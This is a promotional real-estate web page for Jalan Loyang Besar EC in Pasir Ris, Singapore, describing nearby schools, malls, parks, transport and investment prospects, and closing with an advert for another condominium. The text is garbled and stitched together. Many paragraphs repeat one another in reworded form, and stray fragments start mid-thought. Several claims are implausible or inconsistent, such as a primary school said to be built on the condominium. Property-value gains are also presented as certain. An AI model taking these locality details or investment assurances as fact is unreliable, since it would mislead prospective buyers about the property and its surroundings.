<p>Jalan Loyang Besar EC offers an ultimate residential appeal that stands out from the rest. Not only is it close to a range of reputable schools and educational institutions, it is the perfect choice for those who seek convenience and easy access to quality education. It makes for an ideal residential choice for families who take education and holistic development of their children seriously. With academic excellence and a sense of community, families can take advantage of the unique amenities and feel secure about their decision to live in Jalan Loyang Besar EC, offering them an opportunity to benefit from a coveted address and a greater environment for their children.<br />
 not just the Pasir Ris MRT Station, but a network of roads and cycling routes.</p>
<p>One of the key aspects of the URA Master Plan is to enhance transportation and connectivity in the Pasir Ris area. This will be greatly beneficial to the residents in Jalan Loyang Besar EC, by providing faster and easier travel options beyond the Pasir Ris MRT Station, such as more roads and cycling routes. This will not only be beneficial for those living in Jalan Loyang Besar EC, but for the entire Pasir Ris neighbourhood.</p>
<p>At the core of its charm is its strategic position. Jalan Loyang Besar EC offers its occupants a peaceful yet accessible area in Pasir Ris, affording them both the serenity and the convenience. With Pasir Ris MRT Station being just a stone&#8217;s throw away, residents can move around the island without difficulty. This ease of transport is not just limited to public transportation &#8211; the EC is equally accessible via the main expressways, making it even more attractive for those who drive.</p>
<p>The close proximity of Jalan Loyang Besar EC to Downtown East, a well-known lifestyle and entertainment destination, is one of the main draws to the area. Residents can enjoy a wide variety of dining, shopping, and entertainment options that are right on their doorstep. From family-friendly activities to recreational spaces for all ages, Downtown East appeals to a variety of preferences and requirements. With Jalan Loyang Besar EC only a stone&#8217;s throw away, there&#8217;s no shortage of fun activities to indulge in.</p>
<p>Pasir Ris is renowned for its picturesque greenery and bewitching coastal features, and the master plan intends to keep these features intact while also enhancing them. Special attention is given to the preservation of pristine coastal areas, including Jalan Loyang Besar EC. The neighbourhood will become a much sought after residential spot with its great facilities and recreational amenities. Beaches nearby will be further revitalized and improved for visitors to soak up the sun and ocean breeze without fail.<br />
 Located just a stone&#8217;s throw away from Changi Airport and near Jalan Loyang Besar EC, SUTD has collaborated with renowned universities such as Massachusetts Institute of Technology (MIT) to offer an interdisciplinary curriculum. Students will enjoy access to the latest research, innovation and entrepreneurial opportunities in this vast area of expertise. In addition, SUTD boasts state-of-the-art facilities such as an academic building, student housing complex, research lab, and library.</p>
<p>The Singapore University of Technology and Design (SUTD) is conveniently located just a stone&#8217;s throw away from Changi Airport and near Jalan Loyang Besar EC, making it an ideal choice for those seeking a higher education in technology and design. Boasting state-of-the-art facilities such as an academic building, student housing complex, research lab, and library, SUTD offers its students a cutting-edge curriculum, in collaboration with the renowned Massachusetts Institute of Technology (MIT). With access to the most up-to-date research, innovation, and entrepreneurial opportunities, students can be sure they are getting the best education available in this field. The students at SUTD are provided with an interdisciplinary curriculum, giving them the knowledge and skills to excel in their chosen career path.<br />
 Located near the Jalan Loyang Besar EC, the school features a comprehensive curriculum, incorporating scholastic programmes, Applied Learning Programmes, Co-Curricular Activities and Leadership Programmes to challenge and nurture the school’s students. The school also encourages students to take part in its various competitions and activities, such as the Singapore Youth Festival. Dedicated teachers and support staff at Meridian Secondary strive to provide a holistic education for all the students. With its conducive learning environment, the school instills values of integrity, respect and responsibility in its students.</p>
<p>Situated close to Jalan Loyang Besar EC, Meridian Secondary School is a widely-renowned secondary school offering a holistic range of programmes to meet the varied interests and capabilities of its students. Its curriculum is broad and comprehensive, encompassing scholastic programmes, Applied Learning Programmes, Co-Curricular Activities and Leadership Programmes designed to test and hone the students’ capacities. Moreover, the school further encourages its students to join in competitions and activities such as the Singapore Youth Festival, allowing them to showcase their skills. Teachers and other supporting staff at Meridian Secondary are dedicated to crafting a positive learning environment that instils values of integrity, respect and responsibility in its students.</p>
<p>Besides expressways, Jalan Loyang Besar EC is also conveniently connected to several major roads including Pasir Ris Drive, Loyang Avenue, and Tampines Avenue. These thoroughfares offer direct access to neighboring towns, retail outlets, and leisure spots giving residents a smooth and easy commute to places such as Tampines Mall, Century Square, and White Sands. That said, transport options are also vast and commuters can make the most of the numerous public transport services available. With such a great network of roads, reaching any desired destination is never an issue for Jalan Loyang Besar EC homeowners.<br />
 Located in Loyang Besar, Hai Sing Catholic School has become a top choice for many students looking to expand their knowledge in the sciences and to grow in their faith. The school provides a vibrant learning environment, with a curriculum that offers an exceptional education. The curriculum also focuses heavily on IT and robotics, helping to equip the students with the skills they need for the future. The school also takes part in a variety of national events and competitions, which allow students to showcase their talents and abilities in a range of areas. In addition to this, the students also participate in a range of co-curricular activities, like music, sports and community outreach, which help to develop their overall skills. Hai Sing Catholic School has a strong emphasis on the development of character and moral values. Alongside the curriculum, the school provides a range of activities and lessons to help foster a sense of responsibility and morality in the students. These activities include workshops, discussion forums and retreats, which all help to foster a sense of respect and understanding among the students. Moreover, the school provides a variety of student support services, such as career advice, college advice and family support. Moreover, located near Jalan Loyang Besar EC, it is one of the best schools in the area.</p>
<p>Hai Sing Catholic School is a well-known co-educational secondary school renowned for its comprehensive curriculum in science and technology, and deep focus on moral values. Situated in Loyang Besar, it is a top choice for many students looking to enhance their scientific knowledge and strengthen their faith. The school provides a stimulating learning environment, with a wide-ranging syllabus that yields an exquisite education. It also places a great emphasis on IT and robotics, aiding students to develop the skills required for the future. Furthermore, it takes part in various national events and competitions, allowing students to demonstrate their talent and aptitude in a variety of areas. Additionally, students engage in a variety of co-curricular activities such as music, sports and community outreach, which help sharpen their overall skills. The school likewise emphasizes the cultivation of character and moral values; alongside its curriculum, it offers a host of activities and classes to foster students’ responsibility and morality. Included in these activities are workshops, discussion forums and retreats, which all help nurture an atmosphere of respect and understanding. On top of this, the school provides a variety of student support services, such as career advice, college advice and family support. Located close to Jalan Loyang Besar EC, Hai Sing Catholic School is one of the best schools in the region.</p>
<p>For residents of Jalan Loyang Besar EC, living in close proximity to a vast array of educational institutions provides an invaluable opportunity for students to access quality education. All of the schools in the area are known for their excellent academic standards, comprehensive curriculums, and dedicated teaching staff. These elements create an environment that inspires students to explore and discover their potential, while cultivating a lifelong love for learning. With easy access to such an array of educational institutions, Jalan Loyang Besar EC residents have an excellent platform for academic success.</p>
<p>Residents of Jalan Loyang Besar EC can also easily access various bus services at the Pasir Ris MRT Station, enabling them to reach various parts of the island conveniently. The Pasir Ris Bus Interchange also serves as a key hub for the nearby residents, with many buses plying the area from early morning to late at night. With these modes of public transportation, residents of Jalan Loyang Besar EC are assured a comfortable and convenient journey. The upcoming Cross Island Line station will further enhance the connectivity of the area, making commuting efficient and convenient for those living in the vicinity. With the network of MRT stations in the area, including the nearby Pasir Ris MRT station, and the numerous bus services available at Pasir Ris Bus Interchange, Jalan Loyang Besar EC is truly a well connected city for residents to both work and live in.<br />
 The recently revamped E!hub is also a place to find cafes, activities and events. Shopping wise, Downtown East has something for everyone. From fashion to home furniture, stationery and even groceries, the mall has a vast selection of items.</p>
<p>Downtown East is more than just a shopping paradise; it&#8217;s a lifestyle and entertainment destination. From its popular dining outlets to the ever-expanding Wild Wild Wet, a water park, and bowling alley, Downtown East has become the perfect weekend getaway for families and the young. The recently renovated E!hub also offers an array of cafes, activities, and events. Shopping-wise, Downtown East is a one-stop haven. From fashion and home furniture to stationery and groceries, shoppers can find a variety of items at the mall. At Jalan Loyang Besar EC, the mall offers an even more convenient shopping experience. With its convenient location, customers can enjoy all the amenities Downtown East has to offer without having to worry about the hassle of getting there.<br />
 Home to some of the most coveted retail offerings, the mall also contains a wealth of family-friendly attractions and activities. A great spot for a day out, Tampines Mall is only a short drive away from Jalan Loyang Besar EC. </p>
<p>Located just a short drive away from Jalan Loyang Besar EC, Tampines Mall is one of the most prominent shopping malls in the area. Shopaholics will be spoilt for choice, as it offers an extensive selection of fashion brands, ranging from international and local labels, to boutiques. On top of that, there&#8217;s a multitude of F&amp;B and entertainment options available, making the mall a perfect destination for the whole family. Not only does it provide the best retail offerings, but it also has plenty of attractions to keep everyone entertained. With such a wide variety of amenities, Tampines Mall is indeed the perfect place for an outing.</p>
<p>Jalan Loyang Besar EC is more than just a residence; it offers a lifestyle that pairs perfectly with nature. Residents of this EC have a convenient city life while being surrounded by the soothing atmosphere of the parks and nature reserves in Pasir Ris and Tampines. Allowing individuals to stay healthy and fit while having a connection with nature, it&#8217;s no wonder why Jalan Loyang Besar EC has become a popular residential choice for families and nature lovers. Here, modern living and greenery blend together perfectly, making it an ideal place for a balanced and fulfilling lifestyle in Singapore. Thus, Jalan Loyang Besar EC is an ideal haven for those who desire to nurture the connection between human and nature.<br />
 Offering special programmes to meet the diverse needs of its students, the school is proud to have nurtured more than a hundred students who have gone on to pursue higher education and careers in various industries.</p>
<p>Nestled just a stone&#8217;s throw away from Jalan Loyang Besar EC, Pasir Ris Primary School is renowned for its holistic educational approach, which unites academic excellence with character development. Featuring a range of programmes catering to the individual needs of its students, the school is proud of having nurtured over a hundred pupils who have since gone on to pursue higher education and progress in various industries. At Pasir Ris Primary, the goal is to provide the best possible learning conditions to ensure students have the best opportunities for success when they enter the next phase of their lives.</p>
<p>The luxurious atmosphere and modern lifestyle offered by Jalan Loyang Besar EC makes it a desirable destination for families, professionals, and investors alike. There&#8217;s plenty of shopping and leisure options right at your doorstep, ranging from daily necessities to entertainment and leisure. Furthermore, with a promise of upcoming developments, Jalan Loyang Besar EC is the perfect place to live a dynamic, convenient, and enriched lifestyle. It is also home to one of Singapore’s most vibrant neighborhoods, so you can be sure you are always close to the action. All in all, living in Jalan Loyang Besar EC gives you more than just a comfortable home, it gives you access to a lifestyle full of convenience, leisure, and community engagement.</p>
<p>The ambitious master plan for Pasir Ris is set to benefit Jalan Loyang Besar EC residents with the creation of new commercial, recreational and mixed-use developments. The plan aims to provide a vibrant atmosphere for the neighbourhood, complemented by improved connectivity and access to a range of amenities that will enrich the lives of Jalan Loyang Besar EC dwellers. With these developments, residents will find exciting new businesses, leisure activities and opportunities to socialise in the vicinity. In addition, the plan also seeks to establish an attractive and safe pedestrian environment which will encourage more people to take advantage of the wealth of amenities in the neighbourhood. The master plan envisages a vibrant and dynamic community that Jalan Loyang Besar EC residents can be proud of and enjoy.</p>
<p>Located within close proximity to Pasir Ris’ popular shopping centers, Jalan Loyang Besar EC is poised to enjoy the economic benefit of its location. Properties close to such vibrant retail hubs typically experience higher demand, leading to more positive value appreciation over time. Homeowners and investors alike stand to benefit from the district’s development plans, such as the introduction of new retail and lifestyle hubs, as well as the improvement of public transportation and amenities. These changes will bring more convenience and an enhanced living experience to the residents of Jalan Loyang Besar EC.<br />
 For example, the upgraded roads, better recreational facilities and additional green spaces will improve the visual environment and encourage social interactions among neighbours. The improvement of public transport options will also make getting around easier, providing residents with better access to amenities. This improved connectivity will also benefit businesses located in the vicinity, spur job opportunities, and contribute to a vibrant and sustainable neighbourhood.</p>
<p>E!Hub @ Downtown East is part of the larger Downtown East development and offers many different dining, shopping and entertainment choices, including a cinema, indoor playground and more. It is the ideal spot for families to come together and enjoy some quality time. Located conveniently on Jalan Loyang Besar EC, E!Hub offers an opportunity to experience all that Downtown East has to offer. Whether you have children or not, there is something for everyone here! From shopping to games to meals, E!Hub promises a unique and enjoyable experience.</p>
<p>The residents of Jalan Loyang Besar EC are in for a treat with the many shopping centres that are conveniently located in the vicinity. From grocery stores to apparel and speciality stores, there&#8217;s something for everyone. This proximity to shopping amenities significantly improves the lifestyle of the people living here, allowing them to enjoy their purchases with less time for travelling. Furthermore, the shopping centres are designed to suit the needs of all family members. Amenities like children play areas, nursing rooms, and family parking spaces make it easier for families to visit together. The recreational options such as cinemas, water parks, and arcades also provide fun for everyone. With Jalan Loyang Besar EC, families can enjoy an enriching and hassle-free shopping experience.</p>
<p>The continual development of the area makes Jalan Loyang Besar EC a compelling choice for anyone seeking to invest in a residential area with a significant potential. From families to professionals and investors, this location has something to offer everyone, bringing them into a dynamic and ever-evolving community, in one of Singapore&#8217;s most exciting neighborhoods. Jalan Loyang Besar EC is well-connected and provides an inviting space for people from all walks of life.<br />
 With the development of Jalan Loyang Besar EC, families in the area will have access to new educational institutions. Schools will be built as a part of the community&#8217;s development, which will provide children with options for primary, secondary, and tertiary education. Additionally, enrichment centers will also be established within the area which will offer educational classes for enrichment and specialization in various areas. </p>
<p>The development of Jalan Loyang Besar EC will bring more educational opportunities to families living in the area. With the construction of new schools, residents will gain access to primary, secondary, and tertiary education. Furthermore, enrichment centers will come into existence as well, providing classes in a wide variety of subjects to aid in the enrichment and specialization of participants. All of these developments will give families around Jalan Loyang Besar EC more options when it comes to education.<br />
 As such, the close proximity of these schools to Jalan Loyang Besar EC makes it a prime location for families with school-going children.</p>
<p>The convenience of the close proximity to schools for families with school-going children can&#8217;t be overstated. The short amount of time spent on the road to schools allows for more time to be spent with family and on extracurricular activities. Thus, it is easy to see why the Jalan Loyang Besar EC project is such a desirable choice for family-centric living. Moreover, these schools provide more than just academic learning. They also offer a wide range of extracurricular activities and programmes, ranging from sports and arts to clubs and societies, that can cater to the interests and talents of their students. This makes the location of Jalan Loyang Besar EC in proximity to these schools especially attractive to families with school-going children.</p>
<p>The proposal focuses on the development and improvement of parks and green corridors, providing inhabitants of Jalan Loyang Besar EC with a wider range of opportunities to interact with nature. These parks and green corridors will add to the natural beauty of the area, giving locals the chance to experience a more calming environment. Additionally, the growth of these green spaces will contribute to improving air quality, allowing for fresher and cleaner air for everyone in the vicinity of Jalan Loyang Besar EC. The overall aim is to provide an improved quality of life for inhabitants of the area, creating a healthier and more sustainable community.</p>
<p>As an executive condominium, Jalan Loyang Besar EC presents a noteworthy investment opportunity. Its eligibility and ownership standards make it an attractive and more accessible alternative to private condominiums, potentially allowing substantial growth in value. Located in the desirable Pasir Ris area, the development offers modern conveniences while surrounding developments provide additional growth potential. Jalan Loyang Besar EC stands out as a viable option for interested investors looking to maximize their returns.</p>
<p>Situated in Tampines, Sun Plaza Park is a great spot for locals to take a break and relax. Offering a wealth of recreational amenities, such as a thematic playground, fitness corners, and wide open lawns, the park is a great destination for families to spend quality time together outdoors. Jalan Loyang Besar EC is located near the park, making it a convenient spot for families to visit and enjoy its many recreational facilities. Whether it be for leisure activities, exercise, or simply a breather from hectic everyday life, Sun Plaza Park is the perfect destination.</p>
<p>The importance of education is undeniable and can often play a role in the desirability of a property. Jalan Loyang Besar EC is no exception, with homeowners taking advantage of the potential for increased property values. Furthermore, with the Pasir Ris area set to benefit from further educational developments, Jalan Loyang Besar EC is well-positioned to reap the rewards of these enhancements. With a commitment to educational excellence, Jalan Loyang Besar EC homes are sure to be a wise choice for those looking for premium properties close to good schools.<br />
 Locations of Jalan Loyang Besar EC have been chosen especially with the need for improved recreation for the local community in mind.</p>
<p>Residents of Jalan Loyang Besar EC will soon benefit from enhanced recreational facilities in the form of parks and sports complexes. This provides the community with more avenues for leisure and fitness activities, which is highly advantageous for their wellbeing. The area has been chosen with the intention of providing a top-notch recreational area that caters to the needs of the local community. With this in mind, the Jalan Loyang Besar EC is sure to be an ideal location for families and individuals alike to enjoy a wide range of activities.</p>
<p>The Urban Redevelopment Authority (URA) has unveiled its comprehensive Master Plan to revitalize and upgrade Pasir Ris, one of Singapore’s most celebrated coastal towns. The implementation of the Master Plan is anticipated to bring noteworthy changes to the residential environment of the area, including Jalan Loyang Besar Executive Condominium (EC). This scheme is designed not only to increase the livability of Pasir Ris, but also to enhance connectivity, augment green spaces, and create a wealth of lifestyle amenities for residents at Jalan Loyang Besar EC.</p>
<p>The addition of Jalan Loyang Besar EC brings with it a diverse range of shopping, dining and entertainment options, creating a vibrant lifestyle choice. From retail to food and beverage outlets, as well as leisure activities, Jalan Loyang Besar EC offers various choices for shoppers, diners and entertainment seekers alike. With its abundance of amenities, this commercial area is sure to provide a unique and enjoyable shopping and dining experience for all. It is also conveniently located, allowing for easy access to other popular areas. With these new options, Jalan Loyang Besar EC promises to be an exciting and vibrant place for everyone.</p>
<p>For families with young children, Jalan Loyang Besar EC makes it easier for long-term educational planning due to the availability of a range of schools from primary to tertiary levels in the area. Parents can have assurance that their children’s educational journey can be conveniently progressed as they grow.</p>
<p>The development of Jalan Loyang Besar EC is in line with Singapore&#8217;s sustainable urban living vision. An emphasis on green spaces and the usage of eco-friendly materials indicate that this commitment is unwavering. Additionally, with Pasir Ris&#8217; ongoing plans to improve transportation and structure, residents of Jalan Loyang Besar EC will have a higher quality of life and enhance the value of their property.</p>
<p>Elias Park Primary School is renowned for its nurturing environment, innovative teaching methods, and commitment to education, making it an ideal choice for younger children. Built on Jalan Loyang Besar EC, this school has established itself as a prime institution in providing quality instruction. With a wide range of programs, activities, and facilities, the school is committed to helping each student reach their full potential and strive for excellence. Additionally, the school emphasizes the importance of developing positive relationships with the students and the community, as well as engaging with parents to find the best solutions for each learner. The school also maintains strong connections to other educational institutions in the neighbourhood, ensuring that there is always an opportunity to network and collaborate on projects. All in all, Elias Park Primary School is a great option for those seeking a high-quality, supportive environment for their children.<br />
 This location also promises plenty of outdoor activities and leisure activities – such as cycling, jogging, and kayaking – in Punggol Waterway Park, which is just a few minutes away.</p>
<p>Residents at Jalan Loyang Besar EC are conveniently located near several expressways and major roads, making it easy to access a range of amenities, such as shopping centers, educational institutions, hospitals and recreational facilities. Being located near Downtown East, a popular lifestyle and entertainment hub, also offers a wide variety of leisure, dining and shopping outlets. With Punggol Waterway Park just a few minutes away, there are boundless outdoor activities and leisure activities, such as cycling, jogging and kayaking, for residents to enjoy. Overall, Jalan Loyang Besar EC is a great location for those looking for convenience and leisure.</p>
<p>For many parents, being in close proximity to a network of schools is an ideal situation. Thanks to this, interaction and networking opportunities are expanded among families, creating a vibrant and supportive environment around Jalan Loyang Besar EC. Moreover, the close distance to these schools guarantees children can move there with security and comfort, whether by walking, biking, or using a bus. In this way, parents can rest assured that their kids will get to and from school with no trouble.</p>
<p>Residents of Jalan Loyang Besar EC can enjoy the many health and wellness activities available in the nearby parks. These parks offer a variety of recreational options, from jogging and cycling tracks to fitness corners and water sports. Not only do they provide the perfect spaces for people to stay active and fit, but they also create the ideal atmosphere for families and communities to come together. By hosting family outings, community events, and social activities, these parks strengthen the bonds between community members.</p>
<p>The Pasir Ris area is seeing exciting development and evolution, with increased transportation links and new commercial and recreational facilities to come. These improvements are sure to ensure an enjoyable living experience in the neighbourhood, while also boosting the property values in Jalan Loyang Besar EC in the long run. The area&#8217;s economic potential and growth prospects are further bolstered by such developments, making it even more attractive for those looking for an ideal residential destination.</p>
<p>Jalan Loyang Besar EC is more than just a residence, it&#8217;s a lifestyle choice that offers modern living, community warmth, and a connection with nature. With its strategic location and abundance of amenities, the EC has become an attractive choice for families, couples, and individuals looking for a quality living experience. As Pasir Ris continues to be developed and grow, Jalan Loyang Besar EC stands out as a premier option for those who want to make the most of their living experience, promoting sustainable and dynamic living in the community. With the variety of amenities and features, Jalan Loyang Besar EC is an alluring proposition for anyone looking for a fulfilling lifestyle.</p>
<p>Jalan Loyang Besar Executive Condominium (EC) is a popular residential development in Pasir Ris, Singapore, especially for those who want to enjoy comfortable living spaces and have ready access to a variety of shopping, dining, and entertainment options. The Jalan Loyang Besar EC, located in close proximity to various shopping centers, offers a convenience that is unparalleled in the region. It provides residents with the opportunity to shop, dine, and enjoy a wide range of entertainment offerings, all within a short distance from their residences.</p>
<p>Situated just a short distance away from Jalan Loyang Besar EC, the Loyang Tua Pek Kong Park stands out as a unique park due to its cultural importance. This park is the home of multiple religious sites, and is a popular spot for those seeking a serene atmosphere for contemplation and leisurely walks. Combining history and nature, it is the perfect space for visitors looking to take a break from their daily routines.</p>
<p>Details of Tampines Quarry Park may not be well known, but this former sand quarry provides an ideal destination for residents of the Jalan Loyang Besar EC looking for a tranquil escape. With its rustic charm and serene lakeside view, Tampines Quarry Park is a great spot to enjoy nature in its untouched beauty. On a clear day, visitors may be able to view the neighbouring Jalan Loyang Besar EC as well as the distant scenery. Not even the abundance of birds flying around can diminish the sense of peace and tranquillity experienced in this park. Such an ambience makes it a popular choice for anyone wanting to relax and unwind.</p>
<p>Living in Jalan Loyang Besar EC means having access to a variety of shopping centers, making it a great option for those who appreciate convenience. With the various amenities in the area, residents can easily find all the shopping options they need nearby. In a short drive or bus ride, they can visit White Sands Shopping mall for their daily necessities, as well as for leisure activities such as watching a movie or dining out. If they’re looking for more upscale shopping, then the nearby Changi City Point is a great option. Or for a more traditional shopping experience, there are several wet markets in the vicinity. The close proximity of these shopping centers to Jalan Loyang Besar EC means that residents can enjoy unmatched convenience. Whether it’s for daily necessities, occasional splurges, or simply for entertainment, everything is just a short drive or bus ride away from their Jalan Loyang Besa EC residence.<br />
 These projects will provide a range of activities including amusement parks, shopping malls, cinemas, and other leisure facilities. Such additions will lead to an increase in the recreational and leisure activities available in the area, as well as providing more employment opportunities. The development of integrated resorts is expected to have a positive effect on the local economy. It will bring in more visitors, which will increase spending in the area and contribute to economic growth. Moreover, it will create jobs for the local population and boost the local economy. The integrated resorts and new attractions are expected to draw both domestic and international tourists, providing a much-needed boost to the local tourism sector. The developments are expected to improve the quality of life in Jalan Loyang Besar EC by providing more recreational options for the residents, as well as creating employment opportunities. In addition, the development of integrated resorts and new attractions will help to improve the image of the area, making it a more attractive place to live and work. The development of these projects is expected to bring a number of benefits to the citizens of Jalan Loyang Besar EC, including more recreational opportunities, improved economic prospects, and increased tourism. As such, the development of integrated resorts and new attractions is sure to be a boon for the area.</p>
<p>The Jalan Loyang Besar EC is an ideal example of the perfect fusion between urban comfort and natural living. Residents of this EC can enjoy modern facilities and a great connectivity while also taking full advantage of the tranquil environment provided by the nearby parks. Spending time in nature has many positive benefits for both the mental and physical health; outdoor activities, along with the clean air and peaceful setting can help reduce stress and promote good health. By providing regular access to green spaces, Jalan Loyang Besar EC offers its residents a healthy and balanced lifestyle.</p>
<p>For prospective home buyers and investors, the strategic location of Jalan Loyang Besar EC &#8211; close to parks and natural reserves &#8211; adds to its allure as a desirable residential option. This proximity to these green spaces can be a key factor in increasing property value. Singapore&#8217;s determination to ensure the preservation of green spaces and encouraging sustainable living in the areas of Pasir Ris and Tampines guarantees that the residents of the Jalan Loyang Besar EC continue to benefit from a green and healthy living environment. This is in line with Singapore&#8217;s vision of a &#8220;City in a Garden&#8221;. With the abundance of natural reserves and parks in the vicinity of Jalan Loyang Besar EC, the development is poised to reap the advantages of living in a green sanctuary.</p>
<p>Proposed new road developments and expansions of existing ones are underway in Jalan Loyang Besar EC to provide more convenience for drivers. These new roads are aimed at easing traffic flow and creating a smoother car travel experience for residents. The developments are set to provide a much-needed relief from the strain of congested roadways, making getting from one place to another more efficient and stress-free. In addition, additional roads and expansions are expected to bring more economic activity and development to the Jalan Loyang Besar EC area.</p>
<p>Jalan Loyang Besar EC is a perfect example of modern living merging together with a homely community atmosphere. Its location near Pasir Ris MRT Station and the popular Downtown East lifestyle hub has made it a desirable choice for many Singaporeans. Residents of Jalan Loyang Besar EC enjoy proximity to various amenities such as eateries, grocery stores, shopping malls, and other recreational facilities. The close-knitted neighbourhood and picturesque views of the sea add to the allure of the executive condominium.<br />
 The units are also equipped with state-of-the-art amenities, such as quality branded fittings and furniture, built-in smart home systems, and a comprehensive suite of services and facilities. </p>
<p>The architecture of Jalan Loyang Besar EC embodies a contemporary look and feel, embodying the modern lifestyle of its occupants. Crafted with precision, the units boast spacious layouts and stylish features, while large windows and balconies offer majestic views of the verdant greenery and urban landscape. Apart from the eye-catching features, there is also a myriad of top-notch amenities including branded fittings and furniture, smart home features, and a full bouquet of services and facilities that will bring ease and comfort to residents.</p>
<p>The ongoing developments in Pasir Ris are making Jalan Loyang Besar EC an even more attractive prospect for potential buyers and investors. With its future growth and enhancements to the area, the EC provides an ideal opportunity to those looking to invest in the area. The developments are also making the area more enticing for potential homeowners, with the increasing attractiveness of the EC promising a variety of benefits. The introduction of new infrastructure adds to the appeal of the area, while improved amenities and services make the estate even more attractive. With the added value promised by the area, Jalan Loyang Besar EC is the ideal place for potential buyers and investors who want to invest in Pasir Ris.</p>
<p>For shopping enthusiasts, the vicinity of Jalan Loyang Besar EC is an ideal destination. From specialty stores to fashion outlets, these shopping centers offer an array of products and services. Apart from shopping, there are also a variety of dining options available, ranging from local delights to international cuisines, from food courts to upscale restaurants. This extensive selection of food delights makes the area around Jalan Loyang Besar EC a culinary hotspot as well.</p>
<p>These shopping centers also provide much more than affordable and accessible shopping and dining experiences. They act as community hubs, offering a diverse range of events and activities. From seasonal festivals to workshops and performances, there&#8217;s something to suit everyone&#8217;s taste and interests, fostering a sense of community and belonging among residents.</p>
<p>Healthcare Services: Ensuring better access to healthcare services is essential to ensure that residents have their health and wellness needs met. Jalan Loyang Besar EC residents can enjoy improved access to medical facilities, allowing them to take better care of their health and wellbeing. With the wide range of healthcare services available, Jalan Loyang Besar EC residents will be able to receive better care and enjoy a higher quality of life.<br />
 With excellent transport links in the area, residents of Jalan Loyang Besar EC can get to the city centre quickly and easily. The nearby Pasir Ris MRT station and expressways such as the Tampines Expressway and East Coast Parkway are all within a short drive away.</p>
<p>The peaceful appeal of Jalan Loyang Besar EC is hard to ignore. Its nearness to Pasir Ris Park and its serene coastline make it an ideal spot for nature lovers. Residents of this area can benefit from the relaxing atmosphere, with plenty of outdoor activities to enjoy and easy access to natural parks and beaches. What&#8217;s more, the area offers superb connectivity to the city centre, with Pasir Ris MRT station and nearby expressways like the Tampines Expressway and East Coast Parkway only a short drive away. With its close proximity to nature and seamless connectivity to the city centre, residents of Jalan Loyang Besar EC can enjoy the best of both worlds.</p>
<p>Living in Jalan Loyang Besar EC offers the perfect balance between urban convenience and serene nature. Conveniently located near major expressways, roads, as well as MRT stations, commuting is made a breeze for residents. Jalan Loyang Besar EC is thus a great choice for anyone who is looking for a quality living experience in Singapore, combining the best of both city and nature.<br />
 One of the largest shopping malls in the east, Century Square, also adds a touch of entertainment to the area, with a variety of events lined up throughout the year. The Tampines 1 mall also features a mix of designer boutiques and popular international labels, sure to keep shoppers busy.</p>
<p>Century Square and Tampines 1 are malls located in the neighbouring Tampines area. They offer a wide range of amenities such as retail outlets, dining, entertainment and other services. With their extensive selection of brands and services they provide additional shopping options for the residents. Century Square is the largest shopping mall in the east and offers a wide variety of events throughout the year, adding an extra touch of entertainment to the area. Tampines 1 is not far behind with its own mix of designer boutiques and international labels, perfect for those looking for the latest trends. In addition, the new Jalan Loyang Besar EC has recently been developed in the area, adding to the convenience of the residents.<br />
 Not only does this area have easy access to parks and reserves, but it is also located close to some of the best dining and shopping options in the city. There is something for everyone in the area, with well-renowned restaurants, supermarkets, and even shopping centres available in the vicinity. It is also an ideal place to buy and sell property, as it is surrounded by some of the most sought-after real estate in Singapore. Residents of the area have access to a variety of amenities as well, including a cinema, gymnasium, and library.</p>
<p>The area surrounding Jalan Loyang Besar EC boasts a wealth of popular attractions, making it a great choice for those looking to purchase property in the city. With easy access to some of Singapore&#8217;s most stunning parks and nature reserves, as well as popular restaurants, supermarkets, and shopping malls, it is no wonder why this area has become one of the most sought-after locations in the city. Residents of the area can also enjoy the convenience of a cinema, gymnasium, and library, providing a wide array of amenities to make life in this area more comfortable and enjoyable. With all these advantages, it is no wonder why Jalan Loyang Besar EC has become a preferred destination for those looking to purchase property in Singapore.</p>
<p>Overseas Family School is an international school catering to the expatriate community. With an international curriculum and a diverse student body, it provides a unique learning environment that celebrates the global community. Their campus is located in the popular Jalan Loyang Besar EC area, offering the perfect scenic backdrop for an enjoyable educational experience. It provides students with the opportunity to learn from experts in their respective fields, preparing them for a successful future in a globalized world.</p>
<p>Jalan Loyang Besar Executive Condominium (EC), located in Pasir Ris, Singapore, is highly regarded for its sophisticated living spaces and extensive facilities. Its close proximity to sought-after schools and educational institutions is another bonus, especially for families with school-aged kids. This benefit allows these children to attend quality schools within a short distance from their home at the EC, granting them convenience and peace of mind. The Jalan Loyang Besar EC is indeed an ideal residence for families.</p>
<p>Hidden in the neighboring Tampines area, Tampines Eco Green is an amazing eco-friendly park that is perfect for bird watching and nature photography. This park boasts of natural habitats such as marshes, secondary rainforests, and freshwater ponds. It is close to the Jalan Loyang Besar EC and is an ideal destination for a day out within nature.<br />
 The condominium is situated near to the Loyang Expressway, allowing easy access to the rest of the island.</p>
<p>Situated in the heart of Pasir Ris, the Jalan Loyang Besar Executive Condominium provides a great balance of modern convenience and the accessibility to lush parkland and natural reserves. Thanks to its close proximity to the Loyang Expressway, residents of the Jalan Loyang Besar EC can easily access different parts of Singapore while being able to enjoy a peaceful and tranquil life surrounded by nature. With a plethora of parks and reserves nearby, these features make the condominium an attractive place for those who appreciate a life close to the outdoors.</p>
<p>Jalan Loyang Besar EC offers its residents the best of both worlds – a city life and a nature-rich living environment. The proximity to nature reserves such as Pasir Ris Park and Tampines Eco Green provides educational opportunities for children to learn about biodiversity and environmental conservation. By doing so, it nurtures a sense of respect and responsibility for the environment among residents living in the area. Furthermore, its lush greenery and scenic landscapes add to the beauty of the neighbourhood, offering a luxurious lifestyle amidst the hustle and bustle of life in Singapore. From Jalan Loyang Besar EC, residents can take time out to enjoy the tranquility and beauty of nature, making it the ideal home for nature lovers.</p>
<p>Promenade Peak Condo at Zion Road Parcel B by Allgreen Properties is an upcoming luxurious residential development situated in the sought-after district of Zion Road. This stunning condominium offers a prime location and an array of top-notch facilities for its residents to enjoy. Its strategic location allows for easy access to a plethora of amenities including shopping malls, restaurants, and prestigious schools. With its sleek and modern design, Promenade Peak is set to be a highly desirable address for those seeking a comfortable and lavish lifestyle. Register your interest now at <a href="https://www.promenadepeak.condo.com.sg/">Promenade Peak</a> and experience the epitome of luxury living in the heart of the city.</p>
